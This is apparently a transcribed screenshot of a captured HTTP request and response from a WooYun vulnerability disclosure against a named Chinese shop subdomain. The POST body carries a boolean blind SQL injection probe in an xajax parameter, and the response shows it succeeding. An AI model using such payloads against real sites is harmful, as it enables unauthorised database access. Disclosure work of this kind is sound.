 Request
Raw Params Headers Hex
POST /?mod=ucp&do=address HTTP/1.1
Host: zhangheng.v2.taodiantong.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Method: POST http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address
Content-Length: 103
Cookie: online_status=close;
viewCookie=a%3A2%3A%7Bi%3A1%3Bs%3A78%3A%224292%26x%26%E7%88%B1%E7%BE%8E%E6%96%AF
%E7%BE%BD%E7%BB%92%E6%9C%8D%26x%260.00%26x%26photobase%2Fmiddle%2F2013-12%2F131205
171655_m.jpg%22%3Bi%3A0%3Bs%3A155%3A%224179%26x%26FGN%2F%E5%AF%8C%E8%B4%B5%E9%B8
%9F+%E7%A7%8B%E5%AD%A3%E7%94%B7%E9%9E%8B+%E7%94%B7%E9%9D%B4%E5%86%9B%E9%9D
%B4%E5%AD%90%26x%26368.00%26x%26photobase%2Fmiddle%2F2013-09%2F20130909164459072321.jpe
g%22%3B%7D; bdshare_firstime=1386669072896; PHPSESSID=654ceb430a6b24f8b1ea1b8c61bca92b;
zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; zhangheng_data=a%3A0%3A%7B%7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
xajax=block_select_region&xajaxr=1386739791382&xajaxargs[]=2 rlike if(2=2,2,0x28)&xajaxargs[]=undefined
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.2.9
Date: Wed, 11 Dec 2013 05:52:22 GMT
Content-Type: text/xml; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.2.14
Set-Cookie: zhangheng_data=a%3A0%3A%7B%7D; expires=Wed, 11-Dec-2013 05:53:22
GMT; path=/; domain=zhangheng.v2.taodiantong.cn
Set-Cookie: zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; path=/;
domain=zhangheng.v2.taodiantong.cn
Cache-Control: private, pre-check=0, post-check=0, max-age=0
Expires: 0
Pragma: no-cache
Content-Length: 1700
<?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="as" t="select_region"
p="innerHTML"><![CDATA[<select name="province_id" size="1" id="province_id"
onChange="changeProvince(this.value)" style="vertical-align:middle;">
<option value="0">省份</option>
<option value="2" >北京</option>
<option value="3" >天津</option>
<option value="4" >河北</option>
<option value="5" >山西</option>
<option value="6" >内蒙古</option>
<option value="7" >辽宁</option>
<option value="8" >吉林</option>
<option value="9" >黑龙江</option>
<option value="10" >上海</option>
<option value="11" >江苏</option>
<option value="12" >浙江</option>
<option value="13" >安徽</option>
<option value="14" >福建</option>
<option value="15" >江西</option>
<option value="16" >山东</option>
<option value="17" >河南</option>
<option value="18" >湖北</option>
<option value="19" >湖南</option>
<option value="20" >广东</option>
<option value="21" >广西</option>
<option value="22" >海南</option>
<option value="23" >重庆</option>
<option value="24" >四川</option>
www.wooyun.org